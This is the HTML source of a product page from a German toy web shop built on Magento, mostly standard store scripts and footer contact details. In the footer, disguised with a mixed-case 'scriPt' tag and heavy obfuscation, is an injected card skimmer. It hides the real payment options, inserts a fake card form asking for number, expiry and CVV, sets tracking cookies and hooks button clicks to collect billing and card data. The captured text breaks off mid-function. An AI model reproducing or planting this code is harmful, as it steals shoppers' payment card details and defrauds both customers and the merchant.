        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}
</script>
</div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fmeinespielzeuge.de\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F183\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script>
                </div>
                <script type="text&#x2F;javascript">    var elemu6I2sK0rArray = document.querySelectorAll('#reviews');
    if(elemu6I2sK0rArray.length !== 'undefined'){
        elemu6I2sK0rArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>                                    </div>
    </div>
<input name="form_key" type="hidden" value="xI61pE4jRnepC4ix" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/meinespielzeuge.de\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/meinespielzeuge.de\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/meinespielzeuge.de\/","customerLoginUrl":"https:\/\/meinespielzeuge.de\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fmeinespielzeuge.de\u002Fstatic\u002Fversion1737718097\u002Ffrontend\u002FRela\u002Fmespi\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/meinespielzeuge.de\/","http:\/\/meinespielzeuge.de\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fmeinespielzeuge.de\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fmeinespielzeuge.de\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/meinespielzeuge.de\/page_cache\/block\/render\/id\/183\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_183","catalog_product_view_sku_40331"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/modedesigner-spielset.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/meinespielzeuge.de\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"183":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/meinespielzeuge.de\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/183\\\/\",\"data\":{\"product\":\"183\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/meinespielzeuge.de\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/183\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/meinespielzeuge.de\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"183\",\"uenc\":\"aHR0cHM6Ly9tZWluZXNwaWVsemV1Z2UuZGUvbW9kZWRlc2lnbmVyLXNwaWVsc2V0Lmh0bWw~\"}}","required_options":null},"price_info":{"final_price":19.99,"max_price":19.99,"max_regular_price":19.99,"minimal_regular_price":19.99,"special_price":null,"minimal_price":19.99,"regular_price":19.99,"formatted_prices":{"final_price":"<span class=\"price\">19,99\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">19,99\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">19,99\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">19,99\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">19,99\u00a0\u20ac<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":16.798318327731,"max_price":16.798318327731,"max_regular_price":16.798318327731,"minimal_regular_price":16.798318327731,"special_price":16.798318327731,"minimal_price":16.798318327731,"regular_price":16.798318327731,"formatted_prices":{"final_price":"<span class=\"price\">16,80\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">16,80\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">16,80\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">16,80\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">16,80\u00a0\u20ac<\/span>","regular_price":"<span class=\"price\">16,80\u00a0\u20ac<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">19,99\u00a0\u20ac<\/span>"}},"images":[{"url":"https:\/\/meinespielzeuge.de\/media\/catalog\/product\/cache\/a461ee31f32b275ebd6213e3b6848922\/m\/o\/modedesigner-kreativset-40331-1.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Kreativset Modedesigner","resized_width":240,"resized_height":300},{"url":"https:\/\/meinespielzeuge.de\/media\/catalog\/product\/cache\/e9c6cad8824773af6ea1ff7539569353\/m\/o\/modedesigner-kreativset-40331-1.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Kreativset Modedesigner","resized_width":270,"resized_height":340},{"url":"https:\/\/meinespielzeuge.de\/media\/catalog\/product\/cache\/1f6b33df9cc4dd918cd71e5d657df826\/m\/o\/modedesigner-kreativset-40331-1.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Kreativset Modedesigner","resized_width":75,"resized_height":90},{"url":"https:\/\/meinespielzeuge.de\/media\/catalog\/product\/cache\/a461ee31f32b275ebd6213e3b6848922\/m\/o\/modedesigner-kreativset-40331-1.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Kreativset Modedesigner","resized_width":240,"resized_height":300},{"url":"https:\/\/meinespielzeuge.de\/media\/catalog\/product\/cache\/e9c6cad8824773af6ea1ff7539569353\/m\/o\/modedesigner-kreativset-40331-1.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Kreativset Modedesigner","resized_width":270,"resized_height":340},{"url":"https:\/\/meinespielzeuge.de\/media\/catalog\/product\/cache\/1f6b33df9cc4dd918cd71e5d657df826\/m\/o\/modedesigner-kreativset-40331-1.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Kreativset Modedesigner","resized_width":75,"resized_height":90}],"url":"https:\/\/meinespielzeuge.de\/modedesigner-spielset.html","id":183,"name":"Anziehpuppe Buch Modedesigner Kreativset","type":"simple","is_salable":"1","store_id":1,"currency_code":"EUR","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/meinespielzeuge.de\/modedesigner-spielset.html#review-form\">\n                Seien Sie der erste, der dieses Produkt bewertet            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/meinespielzeuge.de\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":183,\"uenc\":\"aHR0cHM6Ly9tZWluZXNwaWVsemV1Z2UuZGUvbW9kZWRlc2lnbmVyLXNwaWVsc2V0Lmh0bWw~\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"EUR","productCurrentScope":"website"}            }
        }
    }
</script>




</div></div></main><footer class="page-footer"><div class="footer content"><div class="footer-container">
	<div class="footer-company">
		<div class="footer-logo text-center">
			<div class="footer-static">
				<div class="logo-bottom"><a href="https://meinespielzeuge.de/"><img class="img-responsive" src="https://meinespielzeuge.de/static/version1737718097/frontend/Rela/mespi/de_DE/images/footer/mespi_footer_logo.png" alt="MeineSpielzeuge.de"></a></div>
<div class="clearfix address-footer">
<ul>
<li class="item-co"><span class="icon_house">&nbsp;</span>ReLaHandel Regina Lassota</li>
<li class="item-co"><span class="icon_house">&#128204;&nbsp;</span>Gravensteinstr. 7A, 23556 Lübeck</li>
<li class="item-co"><span class="icon_fon">☎&nbsp;</span>0451 479 26 98</li>
<li class="item-co"><span class="icon_mail">✉&nbsp;</span><a href="#" onclick="toRecipient();">shop<span class="no-display">nospamplease</span>@<span class="no-display">nospamplease</span>meinespielzeuge.de</a><script>function toRecipient(){var m = 'shop';m += '@';m += 'meinespielzeuge.de';location.href= "mailto:"+m;}</script></li>
<li class="item-co"><a title="Kontakt Formular" href="https://meinespielzeuge.de/contact"><span class="fs1">➤&nbsp;</span>Kontaktformular</a></li>
</ul>
</div><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var 